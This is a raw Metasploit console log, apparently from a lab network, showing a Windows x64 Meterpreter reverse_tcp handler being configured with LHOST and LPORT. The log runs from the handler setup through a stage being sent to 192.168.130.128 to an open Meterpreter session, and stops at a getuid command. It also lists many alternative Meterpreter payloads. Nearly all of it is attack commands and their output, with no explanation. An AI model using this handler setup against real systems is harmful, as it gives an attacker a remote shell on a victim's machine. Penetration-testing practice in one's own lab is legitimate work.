 msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter
set payload windows/x64/meterpreter/bind_ipv6_tcp set payload windows/x64/meterpreter/reverse_tcp_rc4
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid set payload windows/x64/meterpreter/reverse_tcp_uuid
set payload windows/x64/meterpreter/bind_named_pipe set payload windows/x64/meterpreter/reverse_winhttp
set payload windows/x64/meterpreter/bind_tcp set payload windows/x64/meterpreter/reverse_winhttps
set payload windows/x64/meterpreter/bind_tcp_rc4 set payload windows/x64/meterpreter_bind_named_pipe
set payload windows/x64/meterpreter/bind_tcp_uuid set payload windows/x64/meterpreter_bind_tcp
set payload windows/x64/meterpreter/reverse_http set payload windows/x64/meterpreter_reverse_http
set payload windows/x64/meterpreter/reverse_https set payload windows/x64/meterpreter_reverse_https
set payload windows/x64/meterpreter/reverse_named_pipe set payload windows/x64/meterpreter_reverse_ipv6_tcp
set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.130.130
LHOST => 192.168.130.130
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.130.130:8888
[*] Sending stage (200262 bytes) to 192.168.130.128
[*] Meterpreter session 1 opened (192.168.130.130:8888 -> 192.168.130.128:49242) at 2023-08-11 23:21:11 +0800
meterpreter > getuid